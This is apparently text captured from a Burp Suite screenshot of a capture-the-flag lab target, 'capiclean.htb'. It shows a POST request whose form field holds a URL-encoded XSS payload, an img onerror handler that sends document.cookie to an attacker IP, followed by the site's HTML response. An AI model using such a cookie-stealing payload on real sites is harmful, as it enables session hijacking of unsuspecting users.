 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://capiclean.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 173
9 Origin: http://capiclean.htb
10 DNT: 1
11 Connection: close
12 Referer: http://capiclean.htb/quote
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 service=Carpet+Cleaning&service=Tile+%26+Grout&service=
<img+src%3dx+onerror%3d"location.href%3d'http%3a//10.10.14.7/%3fc%3d'%2b+document.cookie">&email=
foobar%40foobar.local
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Apr 2024 19:17:11 GMT
3 Server: Werkzeug/2.3.7 Python/3.10.12
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Length: 5048
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <!-- basic -->
13 <meta charset="utf-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, initial-scale=1">
16 <!-- mobile metas -->
17 <meta name="viewport" content="width=device-width, initial-scale=1">
18 <meta name="viewport" content="initial-scale=1, maximum-scale=1">
19 <!-- site metas -->
20 <title>
About
</title>
21 <meta name="keywords" content="">
22 <meta name="description" content="">
23 <meta name="author" content="">
24 <!-- bootstrap css -->
25 <link rel="stylesheet" type="text/css" href="/static/css/bootstrap.min.css">
26 <!-- style css -->
27 <link rel="stylesheet" type="text/css" href="/static/css/style.css">
28 <!-- Responsive-->
29 <link rel="stylesheet" href="/static/css/responsive.css">
30 <!-- fevicon -->
31 <link rel="icon" href="static/images/favicon.png" type="image/png" />
32 <!-- Scrollbar Custom CSS -->
33 <link rel="stylesheet" href="/static/css/jquery.mCustomScrollbar.min.css">
34 <!-- Tweaks for older IEs-->
35 <link rel="stylesheet" href="https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css">
36 <!-- owl stylesheets -->
37 <link rel="stylesheet" href="/static/css/owl.carousel.min.css">
38 <link rel="stylesheet" href="/static/css/owl.theme.default.min.css">
39 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css
" media="screen">
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 0
Request headers 13
Response headers 6
Inspector
Notes
Done 5,247 bytes | 106 millis
Event log All issues Memory: 131.1MB